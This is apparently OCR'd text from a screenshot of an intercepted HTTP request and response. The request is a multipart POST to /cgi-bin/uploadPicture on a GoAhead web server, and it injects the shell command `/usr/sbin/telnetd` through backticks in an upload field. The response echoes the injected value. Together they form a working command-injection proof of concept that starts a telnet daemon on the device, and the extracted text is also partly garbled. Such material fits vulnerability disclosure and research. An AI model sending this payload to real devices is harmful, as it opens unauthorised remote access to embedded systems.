 Request
Raw Params Headers Hex
POST /cgi-bin/uploadPicture HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------24215928642961670398380275938
Content-Length: 287
Origin: http://192.168.1.252
Connection: close
Referer:
http://192.168.1.252/sysManage/backupRecover.html?0.7419783542109053
Cookie: _:USERNAME:_=; G3v3_user=
Upgrade-Insecure-Requests: 1
-----------------------------24215928642961670398380275938
`/usr/sbin/telnetd`a.jpg  --
Content-Disposition: form-data; name="fileSearch"; filename="1"
Content-Type: application/octet-stream
--2021-12-19 16:33:13--
-----------------------------24215928642961670398380275938--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Sat Dec 25 17:59:37 2021
Connection: close
Content-Type: text/html
Content-Length: 29
4000&`/usr/sbin/telnetd`a.jpg